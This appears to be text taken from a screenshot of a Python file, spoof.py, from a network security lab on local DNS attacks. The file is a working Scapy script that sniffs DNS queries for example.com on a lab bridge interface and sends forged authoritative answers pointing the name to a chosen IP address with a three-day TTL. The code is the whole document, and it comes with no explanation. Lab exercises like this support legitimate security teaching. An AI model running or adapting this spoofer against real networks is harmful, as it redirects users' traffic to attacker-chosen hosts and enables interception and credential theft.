 Open
spoof.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4
5 NS_NAME="example.com"
6
7 def spoof_dns(pkt):
8   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
9
10     print(pkt.sprintf("{DNS:%IP.src%-->%IP.dst%:%DNS.id%}"))
11
12     ip=IP(dst=pkt[IP].src,src=pkt[IP].dst)
13     udp=UDP(dport=pkt[UDP].sport,sport=53)
14     Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='57.118.11.3')
15     dns=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec)
16     spoofpkt=ip/udp/dns
17     send(spoofpkt)
18
19
20 f = 'udp and src port 33333'
21 pkt = sniff(iface='br-10e65c61e795', filter=f, prn=spoof_dns)